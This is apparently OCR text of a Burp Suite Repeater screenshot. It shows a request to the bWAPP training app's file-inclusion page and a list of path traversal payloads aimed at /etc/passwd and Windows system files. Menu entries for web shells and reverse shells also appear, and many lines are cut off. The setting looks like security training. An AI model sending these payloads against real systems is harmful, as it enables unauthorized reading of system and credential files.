 Burp Suite Profe
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder User options
5 × 6 × 7 × 8 × ...
Send Cancel < > et: http://192.168.0.8
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=lang_en.p
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x8
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,applic
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi
9 Cookie: PHPSESSID=10c8798f60e399c05ac9
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
/etc/passwd
/etc/passwd%00
etc%2fpasswd
etc%2fpasswd%00
etc%5cpasswd
etc%5cpasswd%00
etc%c0%afpasswd
etc%c0%afpasswd%00
../../../etc/passwd
../../../etc/passwd%00
%252e%252e%252fetc%252fpasswd
%252e%252e%252fetc%252fpasswd%00
../../../../../../../../../etc/passwd..\.\.\.\.\.\.\.\.\.
../../../../[…]../../../../../etc/passwd
....//....//etc/passwd
..///////..////..//////etc/passwd
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd
C:\boot.ini
C:\WINDOWS\win.ini
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
XXE Snippets
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File